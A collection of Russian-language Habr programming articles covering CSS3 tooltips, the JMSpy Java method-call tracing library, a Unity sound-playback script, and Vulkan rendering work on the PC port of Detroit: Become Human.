4. Не совсем очевидно, но при использовании битовых операций Javascript преобразует операнды к типу signed int32. А т.к. для подсчета контрольной суммы Adler32 нужны беззнаковые числа, пришлось отказаться от битового сдвига влево и использовать умножение на 65536.
5. Нужно делать URI-кодирование имени файла на клиенте и декодирование на сервере, т.к. имя попадает в заголовок Content-Disposition, а заголовки не должны по стандарту содержать не-ASCII символы.
6. Обязательно нужно предупреждать пользователей о необходимости отключения плагина Firebug или ему подобных и вот почему: Firebug на вкладке Сеть логирует всю сетевую активность и полностью сохраняет все запросы, а т.к. наши запросы небольшие по размеру, то встроенный ограничитель плагина не срабатывает и на больших файлах мы можем получить большое потребление памяти браузером.
Дмитрий Дедюхин, ведущий разработчик Файлы@Mail.Ru
|
https://habr.com/ru/post/113508/
| null |
ru
| null |
# Оформляем тултипы с помощью CSS3

Всем привет!
Уже несколько раз меня просили сделать обычные тултипы, которые со стрелочками такие. Все бы было хорошо: состряпал блок с круголками, взял треугольники [отсюда](http://habrahabr.ru/blogs/css/126207/) и вуаля. Однако, не все так просто. Ведь полет фантазии дизайнеров велик. То им стрелочки с наклоном, то им рамки, то тени. Можно, конечно, все запилить на картинках, но ведь это ~~старомодно~~ непрактично. Хотя бы из-за кучи оберток, для того, чтобы все тянулось во все стороны.
Всё это оказалось абсолютно решаемым с помощью CSS, если включить немного фантазии.
От слов к делу.
Сразу скажу, что все примеры находятся по ссылке внизу статьи. А размышляющим о «высших материях» пост можно не читать, ибо ничего сверхъестественного здесь нет.
Итак, делаем заготовку.
Нам понадобится один див и 1 или 2 псевдоэлемента.
```
div{
position:relative;
display:inline-block;
padding:10px;
min-height:30px;
min-width:100px;
font-family:'Trebuchet MS';
margin-right:30px;
text-align:left;
}
div:before, div:after{
content:'';
position:absolute;
}
```
#### Тултип с рамкой
Скругляем сам тултип и делаем рамку. Затем к нему подвешиваем псевдоэлемент со стрелкой и с помощью transform сначала поворачиваем его, а затем наклоняем. В итоге у нас получится наклоненный параллелограмм. Задаем ему рамку и через z-index:-1 прячем его «под» основной блок. Но теперь у нас рамка тултипа оказывается поверх стрелки. Для этого берем еще один псевдоэлемент и накладываем точно поверх этой рамки, задав цвет фона, такой же как у тултипа. Вот и все. Код ниже.
```
.t1{
border-radius:10px;
background:#efefef;
border:1px solid #777;
}
.t1:before{
bottom:-5px;
left:10px;
width:20px;
height:10px;
-webkit-transform:rotate(-30deg) skewX(-45deg);
-moz-transform:rotate(-30deg) skewX(-45deg);
-o-transform:rotate(-30deg) skewX(-45deg);
-ms-transform:rotate(-30deg) skewX(-45deg);
background:#efefef;
z-index:-1;
border:1px solid #777;
}
.t1:after{
left:13px;
bottom:-1px;
width:15px;
height:1px;
background:#efefef;
}
```
#### Простой тултип со стрелкой
Здесь все просто. Как и написал во вступлении: берем блок и навешиваем к нему треугольник через псевдоэлемент.
```
.t2{
background:#333;
border-radius:5px;
color:#ccc;
}
.t2:before{
left:10px;
bottom:-10px;
width:0px;
height:0px;
border-left: 15px solid transparent;
border-right: 15px solid transparent;
border-top: 15px solid #333;
}
```
#### Тултип с тенью
Здесь почти все тоже самое, как и в первом варианте, только добавляем тень.
И z-index делаем положительным(или вообще не указываем), т.к. тень есть тень и ее не скрыть вспомогательным псевдоэлементом. Сразу отмечу, что данная конструкция подразумевает под собой резервирование в тултипе места внизу.
```
.t3:before{
bottom:-4px;
right:10px;
width:20px;
height:10px;
-webkit-transform:rotate(30deg) skewX(45deg);
-moz-transform:rotate(30deg) skewX(45deg);
-ms-transform:rotate(30deg) skewX(45deg);
-o-transform:rotate(30deg) skewX(45deg);
background:#efefef;
z-index:1;
box-shadow:4px 5px 5px 0px #777;
}
```
В примере есть тултип с градиентом, но его не буду описывать, т.к. там все делается по аналогии. Добавлена лишь «красивость», которая не является предметом моего повествования.
#### Полупрозрачный тултип
В свою очередь он ничем не отличается от «обычного тултипа» со стрелкой. Задаем фон через rgba и вперед. Для порядка я его тоже наклонил.
```
.t5:before{
left:15px;
top:-10px;
width:0px;
height:0px;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
border-bottom: 10px solid rgba(51,51,51,0.5);
-webkit-transform:skewX(45deg);
-moz-transform:skewX(45deg);
-ms-transform:skewX(45deg);
-o-transform:skewX(45deg);
}
```
Вот и все хитрости.
Пример находится [здесь](http://alpatriott.ru/works/tooltip/)
Скажу, что этот пост не поражает своей новизной и уникальностью, он скорее из разряда «чтобы было» или «подглядеть кое-чего». Раз многие просят, стало быть полезно.
Спасибо за внимание.
|
https://habr.com/ru/post/136061/
| null |
ru
| null |
# JMSpy — шпион за вызовами методов

Здравствуй, Хабрахабр! Хочу рассказать об одной библиотеке, которую я разработал в рамках моего прошлого проекта и так вышло, что она попала в OpenSource.
Для начала скажу пару слов о том, почему появилась необходимость в данной библиотеке. В рамках проекта приходилось работать со сложной доменной bidirectional tree-like структурой, т.е. по графу объектов можно ходить сверху вниз (от родителя до ребенка) и наоборот. Поэтому объекты получились объемные. В качестве хранилища мы использовали MongoDB, а так как объекты были объемные, то некоторые из них превышали максимальный размер MongoDB документа. Для того, чтобы решить эту проблему мы разнесли композитный объект по разным коллекциям (хотя в MongoDB лучше все хранить цельными документами). Таким образом, дочерние объекты сохранялись в отдельные коллекции, а документ, который являлся родителем, содержал ссылки на них. Используя данный подход мы реализовали механизм ленивой загрузки (lazy loading). То есть рутовый объект загружался не со всеми вложенными объектами, а только с top-level, его дочерние элементы грузились по требованию. Репозиторий, который отдавал основной объект, использовался в кастомных тэгах (Java Custom Tag), а теги в свою очередь на FTL страницах. В ходе performance тестирования мы заметили, что на страницах происходит много lazy-load вызовов. Начали пересматривать страницы и обнаружили неоптимальные вызовы вида:
```
rootObject.getObjectA().getObjectB().getName()
```
getObjectA() приводит к загрузке объекта из другой коллекции, та же ситуация и с getObjectB(). Но так как в rootObject есть поле objectBName то строку выше можно переписать следующим образом:
```
rootObject.getObjectBName()
```
такой подход не приводит к загрузке дочерних объектов и работает намного быстрее.
Встал вопрос: "*Как найти все страницы, где есть такие неоптимальные вызовы, и устранить их?*". Простым поиском по коду это занимало много времени и мы решили реализовать что-то вроде debug мода. Включаем debug mode, запускаем UI тесты, а по окончанию получаем информацию о том, какие методы нашего парент объекта вызывались и где. Так и появилась идея создания JMSpy.
Библиотека доступна в maven central, таким образом все, что вам нужно, это указать зависимость в вашем build tool.
Пример для maven:
```
com.github.dmgcodevil
jmspy-core
1.1.2
```
*jmspy-core* — это модуль, который содержит основные возможности библиотеки. Так же есть jmspy-agent и jmspy-ext-freemarker, но об этом позже. JMspy позволяет записывать вызовы любой вложенности, например:
```
object.getCollection().iterator().next().getProperty()
```
Для начала рассмотрим основные компоненты библиотеки и их предназначение.
*MethodInvocationRecorder* — это основной класс, с которым взаимодействует конечный пользователь.
*ProxyFactory* — фэктори, который использует cglib для создания прокси. ProxyFactory это синглетон, принимающий Configuration в качестве параметра, таким образом, можно настроить фэктори под свои нужды, об этом ниже.
*ContextExplorer* — интерфейс, который предоставляет методы для получения информации о контексте исполнения метода. Например, *jmspy-ext-freemarker* — это реализация *ContextExplorer* для того, чтобы получать информацию о странице, на которой вызвался метод объекта (bean'a или pojo, как вам удобнее)
**ProxyFactory**
Фэктори позволяет создавать прокси для объектов. Есть возможность для конфигурации фэктори, это может быть полезно в случае сложных кейсов, хотя для простых объектов дефолтной конфигурации должно хватить. Для того, чтобы создать экземпляр фэктори нужно воспользоваться методом getInstance и передать туда инстанс конфигруции (Configiration), например так:
```
Configuration.Builder builder = Configuration.builder()
.ignoreType(DataLoader.class) // objects with type DataLoader for which no proxy should be created
.ignoreType(java.util.logging.Logger.class) // ignore objects with type DataLoader
.ignorePackage("com.mongodb"); // ignore objects with types exist in specified package
ProxyFactory proxyFactory = ProxyFactory.getInstance(builder.build());
```
**ContextExplorer**
ContextExplorer это интерфейс, реализации которого должны предоставлять информацию о контексте выполнения. Jmspy предоставляет готовую реализацию для Freemarker (FreemarkerContextExplorer), которая поставляется отдельным jar модулем jmspy-ext-freemarker. Эта реализация предоставляет информацию о странице, адресе запроса и т.д. Вы можете создать свою реализацию и зарегистрировать ее в MethodInvocationRecorder. Можно зарегистрировать только одну реализацию для MethodInvocationRecorder. Интерфейс ContextExplorer содержит два метода, ниже немного о каждом из них.
*getRootContextInfo* — возвращает базовую информацию о контексте вызова, такую, как рутовый метод, название приложения, информацию о запросе, url и т.д. Этот метод вызывается сразу после того, как будет создан InvocationRecord, т.е. сразу после вызова метода
```
MethodInvocationRecorder#record(java.lang.reflect.Method, Object)}
```
или
```
MethodInvocationRecorder#record(Object)}
```
*getCurrentContextInfo* — предоставляет более детальную иформацию, такую как имя страницы FTL, JSP и т.д. Этот метод вызывается в то время, когда какой-либо метод был вызван на объекте, полученном из *MethodInvocationRecorder#record*, например:
```
User user = new User();
MethodInvocationRecorder methodInvocationRecorder = new MethodInvocationRecorder();
MethodInvocationRecorder.record(user).getName(); // в это время будет вызван getCurrentContextInfo()
```
**MethodInvocationRecorder**
Как вы уже догадались, это основной класс, с которым придется работать. Его основной функцией является запуск процесса шпионажа за вызовами методов. MethodInvocationRecorder предоставляет конструкторы, в которые можно передать экземпляр ProxyFactory и ContextExplorer.
В этом классе есть еще один важный метод: makeSnapshot(). Этот метод сохраняет текущий граф вызовов для последующего анализа при помощи jmspy-viewer.
**Ограничения**
Так как библиотека использует CGLIB для создания прокси, она имеет ряд ограничений, которые исходят из природы CGLIB. Известно, что CGLIB использует наследование и может создавать прокси для типов, которые не реализуют никаких интерфейсов. Т.е. CGLIB наследует сгенерированный прокси класс от целевого типа объекта, для которого создается прокси. Java имеет ряд некоторых ограничений предоставляемых к механизму наследования, а именно:
1. CGLIB не может создать прокси для final классов, так как финальные классы не могут наследоваться;
2. final методы не могут быть перехвачены, так как наследуемый класс не может переопределить финальный метод.
Для того что бы обойти эти ограничение можно воспользоваться двумя подходами:
**1. Создать wrapper для класса** (работает только в том случае, если ваш класс реализует некий интерфейс, с которым вы работаете)
Пример:
Интерфейс
```
public interface IFinalClass {
String getId();
}
```
Класс:
```
public final class FinalClass implements IFinalClass {
private String id;
public String getId() {
return id;
}
public void setId(String id) {
this.id = id;
}
}
```
Создаем wrapper
```
public class FinalClassWrapper implements IFinalClass, Wrapper {
private IFinalClass target;
public FinalClassWrapper() {
}
public FinalClassWrapper(IFinalClass target) {
this.target = target;
}
@Override
public Wrapper create(IFinalClass target) {
return new FinalClassWrapper(target);
}
@Override
public void setTarget(IFinalClass target) {
this.target = target;
}
@Override
public IFinalClass getTarget() {
return target;
}
@Override
public Class extends Wrapper<IFinalClass> getType() {
return FinalClassWrapper.class;
}
@Override
public String getId() {
return target.getId();
}
}
```
Теперь нужно зарегистрировать враппер FinalClassWrapper используя метод registerWrapper.
```
public static void main(String[] args) {
Configuration conf = Configuration.builder()
.registerWrapper(FinalClass.class, new FinalClassWrapper()) //register our wrapper
.build();
ProxyFactory proxyFactory = ProxyFactory.getInstance(conf);
MethodInvocationRecorder invocationRecorder = new MethodInvocationRecorder(proxyFactory);
IFinalClass finalClass = new FinalClass();
IFinalClass proxy = invocationRecorder.record(finalClass);
System.out.println(isCglibProxy(proxy));
}
```
2. **Использовать jmspy-agent**.
*Jmspy-agent* — это простой java agent. Для того, что бы использовать агент, его нужно указать в строке запуска приложения используя параметр -javaagent, например:
```
-javaagent:{path_to_jar}/jmspy-agent-x.y.z.jar=[parameter]
```
В качестве параметра задается список классов или пакетов, которые нужно инструментировать. Jmspy-agent изменит классы если нужно: уберет final модификаторы с типов и методов, таким образом сможет создавать прокси без проблем.
**JMSpy Viewer** Вьювер для просмотра и анализа jmspy снэпшотов.
UI не богатый, но его вполне достаточно для того, что бы получить необходимую информацию, правда, пока есть только сборка для windows. Ниже приведен скриншот основного окна:

Документация по вьюверу еще в процессе, но ui простой и интуитивно понятный.
Буду рад, если это статья и сама библиотека окажутся полезными. Хотелось бы услышать ваши комментарии, что бы понять, стоит ли улучшать и развивать библиотеку дальше.
Проект на [github](https://github.com/dmgcodevil/jmspy).
Спасибо за внимание.
|
https://habr.com/ru/post/246675/
| null |
ru
| null |
# Воспроизведение и управление звуками в Unity 3D (Sound complete event, Play in edit mode)
К этой статье будет приложен небольшой, но полезный csharp скрипт, и показано как им пользоваться.
Поводом для написания скрипта стало то, что появилась необходимость в настройке и тестировании звуковых эффектов не запуская сцены проекта. А так же в отслеживании основных событий воспроизведения.
Скрипт работает одинаково как в PlayMode так и в EditMode, и позволяет:
1. Воспроизвести звук с необходимой задержкой и отследить начало воспроизведения.
2. Отследить окончание звука, в том числе каждый момент завершения зацикленного воспроизведения.
3. Отследить незапланированное окончание воспроизведения звука.
4. Использовать событие для отслеживания и изменения параметров в процессе воспроизведения.
Для воспроизведения звука используются статические методы:
```
public static SoundTrack PlaySound(AudioClip clip, float volume = 1, float pitch = 1, float loopTime = 0, float delayTime = 0);
public static SoundTrack PlaySound(GameObject target, AudioClip clip, float volume = 1, float pitch = 1, float loopTime = 0, float delayTime = 0);
```
Эти методы возвращают экземпляр класса SoundTrack, к которому в последствии можно прикрепить необходимые события. Первый метод создаёт на сцене GameObject, второй добавляет указанному GameObject компоненты SoundTrack и AudioSource.
Параметры volume и pitch не нуждаются, наверное, в представлении.
loopTime – можно использовать для задания времени в секундах, которое будет длиться цикл воспроизведения. При значении 0 звук проиграется только один раз, при значении float.PositiveInfinity звук будет проигрываться бесконечно.
delayTime – это задержка перед воспроизведением звука в секундах.
> Примечание:
>
> По прошествии loopTime, первый метод удалит созданный для звука GameObject, второй метод удалит только созданные для звука компоненты.
>
>
Итак, самый простой пример кода для воспроизведения звука в игре.
```
public AudioClip testSound;
void Start () {
SoundTrack.PlaySound (testSound);
}
```
И для воспроизведения звука в редакторе.
```
[MenuItem("MyMenu/TestSound #F1")]
static void TestSound(){
AudioClip[] clips=Resources.FindObjectsOfTypeAll();
if(clips==null||clips.Length==0){
Debug.LogError("No clips in the resources!");
return;
}
SoundTrack.PlaySound(clips[0]);
}
```
Теперь можно попробовать разобраться с событиями. Думаю для наглядности лучше сразу взять пример для редактора, так как в режиме игры всё работает аналогично.
Данный пример запускается сочетанием клавиш SHIFT+F1, и показывает как использовать события.
```
using UnityEngine;
using UnityEditor;
using System.Collections;
public class SoundTrackTest : Editor {
[MenuItem("MyMenu/TestSound #F1")]
static void TestSound(){
clips=Resources.FindObjectsOfTypeAll();
Debug.Log("clips " + clips.Length);
if(clips==null||clips.Length==0){
Debug.LogError("No clips in the resources!");
return;
}
rePlayCount = 0;
StartNextSound (0);
}
static AudioClip[] clips;
static int rePlayCount=0;
static void StartNextSound(float timePosition){
SoundTrack track=SoundTrack.PlaySound(clips[Random.Range(0,clips.Length-1)]);
rePlayCount++;
// событие начала звука
track.start\_action += soundStartEvent;
// событие срабатывает каждый кадр
track.processing += soundProcessEvent;
// это событие подходит только для зацикленного воспроизведения
// оно срабатывает каждый раз, когда звук завершается
track.complete\_action += soundCompleteEvent;
// событие срабатывает при далении звука
track.destroy\_action += soundDestroyEvent;
if(timePosition>0){
// перематывает точку воспроизведения на определённый момент, в секундах
track.setTimePosition (timePosition);
}
}
static void soundStartEvent(SoundTrack track){
Debug.Log("Sound Start event!");
}
static void soundProcessEvent(SoundTrack track){
track.volume = track.playing\_time % 1f;
}
static void soundCompleteEvent(SoundTrack track, float offset){
Debug.Log("Sound Complete event! "+offset);
}
static void soundDestroyEvent(SoundTrack track, bool atEndOfSound, float offset){
Debug.Log("Sound Destroy event! "+offset);
// проверяет было ли уничтожение инициировано из за окончания воспроизведения
// atEndOfSound будет равен false в случае если воспроизведения было прервано по другим причинам
// к примеру при удалении звука со сцены вручную и т.д.
if(atEndOfSound){
// данный подход демонстрирует как можно плавно соединить несколько последовательных звуков
// offset - это неизбежная задержка вызова события
// можно её компенсировать используя track.setTimePosition для следующего звука
// это сделано чтобы звуки в редакторе не воспроизводились бесконечно
// так как если звук очень короткий, это будет весьма неприятный тест
if(rePlayCount<4){
StartNextSound (offset);
}
}
}
}
```
Для того чтобы пример работал, этот скрипт надо положить в папку Editor, а так же иметь в ресурсах проекта хотя бы один звуковой файл. Если нужен тест в запущенном проекте, то можно просто из функции TestSound перенести код в функцию Start, и если нужно, то сделать все свойства и метода нестатическими.
```
void Start(){
clips=Resources.FindObjectsOfTypeAll();
Debug.Log("clips " + clips.Length);
if(clips==null||clips.Length==0){
Debug.LogError("No clips in the resources!");
return;
}
rePlayCount = 0;
StartNextSound (0);
}
```
Это событие срабатывает непосредственно при начале воспроизведения звука.
```
track.start_action += soundStartEvent; // событие начала звука
```
Т.е. в случае, если delayTime > 0, оно сработает не при создании звука, а при старте воспроизведения.
Это событие может быть полезно в ряде случаев.
```
track.processing += soundProcessEvent; // событие срабатывает каждый кадр
```
К примеру можно музыке и эффектам задать разные события, и одной переменной регулировать громкость всей музыки в игре, а другой всех эффектов. А потом добавить и эффектам и музыке ещё одно событие, в котором уже регулировать скорость их воспроизведения, если в игре есть эффект Slow Motion.
В данном примере звук должен в течении каждой секунды менять громкость.
```
track.complete_action += soundCompleteEvent; // событие срабатывает каждый раз, когда звук завершается
```
Это событие может пригодиться в ситуации, когда loopTime превышает длину звукового файла, это значит, что звук будет проигрываться циклично. В этом случае событие будет срабатывать в тот момент, когда звук начинается заново. ***В остальных случаях вызов этого события не гарантируется.***
```
track.destroy_action += soundDestroyEvent; // событие срабатывает при удалении звука
```
Это событие сработает в 2-х случаях. Первый случай, это когда воспроизведение звука завершено, по истечении loopTime или при одноразовом воспроизведении. Второй случай, это никак не связанное с логикой скрипта удаление звука со сцены (например вручную удалив объект из иерархии сцены). Отличить один случай от другого можно с помощью параметра atEndOfSound, если он равен false, то это как раз второй случай.
Во втором случае мы уже не будем иметь доступ к GameObject'у и компонентам звука.
Если к примеру необходимо последовательно проиграть несколько мелодий и создать ощущение непрерывного звучания, можно попробовать сделать это как показано в примере, в функции soundDestroyEvent.
Помимо этого в скрипте есть параметры которые могут понадобиться:
* time\_position — позиция воспроизведения аудиофайла, от 0 до длины файла;
* life\_time — время с начала воспроизведения звука;
* playing\_time — время затраченное на воспроизведения звука, не учитывает паузы;
* loop\_time — время, которое звук будет проигрываться;
* delay\_time — время задержки перед воспроизведением;
* startTime — момент начала воспроизведения звука;
* created\_time — момент создания звука (startTime-delay\_time).
Всё время расчитывается относительно [Time.realtimeSinceStartup](http://docs.unity3d.com/ScriptReference/Time-realtimeSinceStartup.html).
[Здесь](https://yadi.sk/d/foSMr3ErdcGpJ) можно скачать сам скрипт и приведённый выше пример.
Если в примере не работает сочетание клавиш, можно найти пункт TestSound в меню.
Если Unity не находит звук в ресурсах, надо его просто выделить (посмотреть настройки аудиофайла).
|
https://habr.com/ru/post/246737/
| null |
ru
| null |
# Портирование Detroit: Become Human с Playstation 4 на PC
Введение
--------
В этой серии постов мы расскажем о портировании игры *Detroit: Become Human* с PlayStation 4 на PC.
*Detroit: Become Human* была выпущена на PlayStation 4 в мае 2018 года. Мы начали работу над версией для PC в июле 2018 года, а выпустили её в декабре 2019 года. Это адвенчура с тремя играбельными персонажами и множеством сюжетных линий. Она имеет очень качественную графику, а большинство графических технологий было разработано самой компанией Quantic Dream.
3D-движок обладает отличными возможностями:
* Реалистичный рендеринг персонажей.
* PBR-освещение.
* Высококачественная постобработка, например Depth of Field (DOF), motion blur, и так далее.
* Временно́е сглаживание.

*Detroit: Become Human*
С самого начала 3D-движок игры проектировался специально для PlayStation, и мы понятия не имели, что позже он будет поддерживать другие платформы. Поэтому версия для PC стала для нас сложной задачей.
* Руководитель разработкой 3D-движка **Ронан Маршалот** и ведущие разработчики 3D-движка **Николас Визери** и **Джонатан Сирет** из **Quantic Dream** расскажут об аспектах рендеринга портированной игры. Они объяснят, какие оптимизации можно было без проблем перенести с PlayStation 4 на PC, и с какими сложностями, вызванными различиями между платформами, они столкнулись.
* **Лу Крамер** — это инженер по разработке технологий из **AMD**. Она помогала нам оптимизировать игру, поэтому подробно расскажет о неоднородном индексировании ресурсов на PC и, в частности, в картах AMD.
Выбор графического API
----------------------
У нас уже была OpenGL-версия движка, которую мы применяли в наших инструментах разработки.
Но нам не хотелось выпускать игру на OpenGL:
* У нас было множество проприетарных расширений, которые были открыты не всем производителям GPU.
* Движок имел очень низкую производительность в OpenGL, хотя, разумеется, её можно было оптимизировать.
* В OpenGL существует множество способов реализации разных аспектов, поэтому правильная реализация разных аспектов на всех платформах превращалось в кошмар.
* Инструменты OpenGL не всегда надёжны. Иногда они не работают, потому что мы используем расширение, которого они не знают.
Из-за активного использования несвязанных ресурсов мы не могли портировать игру на DirectX11. В нём недостаточно слотов под ресурсы, и очень сложно было бы достичь достойной производительности, если бы нам пришлось переделывать шейдеры для использования меньшего количества ресурсов.
Мы выбирали между DirectX 12 и Vulkan, имеющими очень схожий набор функций. Vulkan в дальнейшем позволил бы нам обеспечить поддержку Linux и мобильных телефонов, а DirectX 12 обеспечивал поддержку Microsoft Xbox. Мы знали, что в конечном итоге нам нужно будет реализовать поддержку обоих API, но для порта разумнее будет сосредоточиться только на одном API.
Vulkan поддерживает Windows 7 и Windows 8. Так как мы хотели сделать *Detroit: Become Human* доступной как можно большему количеству игроков, это стало очень сильным аргументом. Однако портирование занял один год, и этот аргумент уже маловажен, ведь Windows 10 теперь используется очень широко!
Концепции разных графических API
--------------------------------
OpenGL и старые версии DirectX имеют очень простую модель управления GPU. Эти API просты в понимании и очень хорошо подходят для обучения. Они поручают драйверу выполнять большой объём работы, скрытый от разработчика. Следовательно, в них очень сложно будет оптимизировать полнофункциональный 3D-движок.
С другой стороны, PlayStation 4 API очень легковесный и очень близок к «железу».
Vulkan находится где-то посередине. В нём тоже есть абстракции, потому что он работает на разных GPU, но разработчики имеют больше контроля. Допустим, у нас есть задача реализации управления памятью или кэша шейдера. Так как драйверу остаётся меньше работы, её приходится делать нам! Однако мы разрабатывали проекты на PlayStation, и поэтому нам удобнее, когда мы можем всё контролировать.
Сложности
---------
Центральный процессор PlayStation 4 — это AMD Jaguar с 8 ядрами. Очевидно, что он медленнее, чем новое оборудование PC; однако PlayStation 4 имеет важные преимущества, в частности, очень быстрый доступ к «железу». Мы считаем, что графический API PlayStation 4 гораздо эффективнее, чем все API на PC. Он очень прямолинейный и мало тратит ресурсов впустую. Это означает, что мы можем добиться большого количества вызовов отрисовки на кадр. Мы знали, что высокое количество вызовов отрисовки может стать проблемой на слабых PC.
Ещё одно важное преимущество заключалось в том, что все шейдеры на PlayStation 4 можно было скомпилировать заранее, то есть их загрузка выполнялась практически мгновенно. На PC драйвер должен компилировать шейдеры во время загрузки игры: из-за большого количества поддерживаемых конфигураций GPU и драйверов этот процесс невозможно выполнить заранее.
Во время разработки *Detroit: Become Human* на PlayStation 4 художники могли создавать уникальные деревья шейдеров для всех материалов. Из-за этого получалось безумное количество вершинных и пиксельных шейдеров, поэтому мы с самого начала работы над портом знали, что это станет огромной проблемой.
Конвейеры шейдеров
------------------
Как мы знаем по нашему OpenGL-движку, компиляция шейдеров может занимать много времени на PC. Во время продакшена игры мы сгенерировали кэш шейдеров по модели GPU наших рабочих станций. Генерация полного кэша шейдеров для *Detroit: Become Human* заняла целую ночь! Все сотрудники получили доступ к этому кэшу шейдеров на утро. Но игра всё равно тормозила, ведь драйверу нужно было преобразовать этот код в нативный ассемблерный код шейдера GPU.
Оказалось, что Vulkan намного лучше справляется с этой проблемой, чем OpenGL.
Во-первых, Vulkan не использует напрямую высокоуровневый язык шейдеров наподобие HLSL, а вместо него применяет промежуточный язык шейдеров под названием SPIR-V. SPIR-V ускоряет компиляцию шейдеров и упрощает их оптимизацию под компилятор шейдеров драйвера. На самом деле, с точки зрения производительности он сравним с системой кэша шейдеров OpenGL.
В Vulkan шейдеры должны быть связаны, образуя `VkPipeline`. Например, `VkPipeline` можно создать из вершинного и пиксельного шейдера. Также он содержит информацию о состоянии рендеринга (тесты глубин, стенсил, смешение и т.д.) и форматы render target. Эта информация важна для драйвера, чтобы он мог обеспечить максимально эффективную компиляцию шейдеров.
В OpenGL компиляция шейдеров не знает контекста использования шейдеров. Драйверу нужно дождаться вызова отрисовки, чтобы сгенерировать двоичный файл GPU, и именно поэтому первый вызов отрисовки с новым шейдером может долго выполняться в CPU.
В Vulkan конвейер `VkPipeline` предоставляет контекст использования, поэтому у драйвера есть вся информация, необходимая для генерации двоичного файла GPU, и первый вызов отрисовки не требует излишней траты ресурсов. Кроме того, мы можем обновлять `VkPipelineCache` при создании `VkPipeline`.
Изначально мы пытались создавать `VkPipelines` в первый раз, когда он нам понадобится. Из-за этого возникали торможения, похожие на ситуацию с драйверами OpenGL. После чего `VkPipelineCache` обновлялся, и торможение пропадало до следующего вызова отрисовки.
Потом мы прогнозировали, что сможем создавать `VkPipelines` во время загрузки, но когда `VkPipelineCache` был неактуальным, это было так медленно, что стратегию загрузки в фоновом режиме реализовать не удалось.
В конечном итоге, мы решили генерировать все `VkPipeline` во время первого запуска игры. Это полностью устранило проблемы с торможением, но теперь мы столкнулись с новой сложностью: генерация `VkPipelineCache` занимала очень много времени.
*Detroit: Become Human* содержит примерно 99 500 `VkPipeline`! В игре используется прямой рендеринг (forward rendering), поэтому шейдеры материалов содержат весь код освещения. Следовательно, компиляция каждого шейдера может занимать длительное время.
У нас появилось несколько идей по оптимизации процесса:
* Мы оптимизировали данные так, чтобы можно было загружать только промежуточные двоичные файлы SPIR-V.
* Мы оптимизировали промежуточные двоичные файлы SPIR-V с помощью оптимизатора SPIR-V.
* Мы сделали так, чтобы все ядра CPU тратили 100% времени на создание `VkPipeline`.
Кроме того, важная оптимизация была предложена Джеффом Болцем из NVIDIA, и в нашем случае она оказалась очень эффективной.
Многие `VkPipeline` очень похожи. Например, некоторые `VkPipeline` могут иметь одинаковые вершинные и пиксельные шейдеры, отличающиеся всего несколькими состояниями рендеринга, например, параметрами стенсила. В таком случае драйвер может считать их одним конвейером. Но если мы создаём их одновременно, один из потоков будет просто простаивать, ожидая, пока другой завершит задачу. По своей природе, наш процесс передавал все похожие `VkPipeline` одновременно. Чтобы решить эту проблему, мы просто изменили порядок сортировки `VkPipeline`. «Клоны» поместили в конец, и их создание в результате стало занимать гораздо меньше времени.
Производительность создания `VkPipelines` очень сильно варьируется. В частности, оно сильно зависит от количества доступных аппаратных потоков. На AMD Ryzen Threadripper с 64 аппаратными потоками оно может занимать всего две минуты. Но на слабых PC этот процесс, к сожалению, может проходить больше 20 минут.
Последнее было для нас слишком долго. К сожалению, единственным способом ещё сильнее снизить это время было уменьшение количества шейдеров. Нам требовалось бы изменить способ создания материалов, чтобы как можно большее их количество было общим. Для *Detroit: Become Human* это было невозможно, потому что художникам пришлось бы переделывать все материалы. Мы планируем реализовать в следующей игре правильный инстансинг материалов, но для *Detroit: Become Human* уже было слишком поздно.
Индексирование дескрипторов
---------------------------
Для оптимизации скорости вызовов отрисовки на PC мы использовали индексирование дескрипторов при помощи расширения `VK_EXT_descriptor_indexing`. Его принцип прост: мы можем создать набор дескрипторов, содержащий все используемые в кадре буферы и текстуры. Затем мы сможем получать доступ к буферам и текстурам через индексы. Основное преимущество этого заключается в том, что ресурсы связываются только один раз за кадр, даже если используются во множестве вызовов отрисовки. Это очень похоже на использование несвязанных ресурсов в OpenGL.
Мы создаём массивы ресурсов для всех типов используемых ресурсов:
* Один массив для всех 2D-текстур.
* Один массив для всех 3D-текстур.
* Один массив для всех кубических текстур.
* Один массив для всех буферов материалов.
У нас есть только основной буфер, изменяемый между вызовами отрисовки (он реализован в виде кольцевого буфера), содержащий индекс дескриптора, ссылающийся на нужный буфер материала и нужные матрицы. Каждый буфер материала содержит индексы используемых текстур.

Благодаря этой стратегии мы могли хранить малое количество наборов дескрипторов, общих для всех вызовов отрисовки и содержащих всю информацию, необходимую для отрисовки кадра.
Оптимизация обновлений наборов дескрипторов
-------------------------------------------
Даже при малом количестве наборов дескрипторов их обновление по-прежнему оставалось узким местом. Обновление набора дескрипторов, если он содержит множество ресурсов, может быть очень затратным. Например, в одном кадре *Detroit: Become Human* может быть больше четырёх тысяч текстур.
Мы реализовали инкрементные обновления наборов дескрипторов, отслеживая ресурсы, которые становятся видимыми и невидимыми в текущем кадре. Кроме того, это ограничивает размер массивов дескрипторов, потому что им достаточно иметь ёмкость для обработки видимых ресурсов в текущий момент времени. Отслеживание видимости тратит мало ресурсов, потому что мы не используем затратный алгоритм вычисления пересечений с `O(n.log(n))`. Вместо этого мы используем два списка, один для текущего кадра, второй для предыдущего. Перемещение оставшихся видимыми ресурсов из одного списка в другой и изучение оставшихся в первом списке ресурсов помогает определять, какие ресурсы попадают в пирамиду видимости и исчезают из неё.
Получившиеся при этих вычислениях дельты хранятся в течение четырёх кадров — мы используем тройную буферизацию, а для вычислений векторов движения объектов со скиннингом требуется наличие ещё одного кадра. Набор дескрипторов должен оставаться неизменяемым в течение не менее чем четырёх кадров, прежде чем его снова можно будет модифицировать, потому что он по-прежнему может пригодиться GPU. Поэтому мы применяем дельты к группам из четырёх кадров.
В конечном итоге, эта оптимизация снизила время обновления наборов дескрипторов на один-два порядка величин.
Батчинг примитивов
------------------
Использование индексирования дескрипторов позволяет нам выполнять батчинг множества примитивов в одном вызове отрисовки с помощью `vkCmdDrawIndexedIndirect`. Мы используем `gl_InstanceID` для доступа к нужным индексам в основном буфере. Примитивы можно сгруппировать в батчи, если они имеют одинаковый набор дескрипторов, одинаковый конвейер шейдеров и одинаковый буфер вершин. Это очень эффективно, особенно во время проходов глубины и теней. Общее количество вызовов отрисовки снижается на 60%.
На этом первая часть серии статей завершается. Во второй части инженер по разработке технологий Лу Крамер расскажет о неоднородном индексировании ресурсов на PC и, в частности, в картах AMD.
|
https://habr.com/ru/post/520414/
| null |
ru
| null |
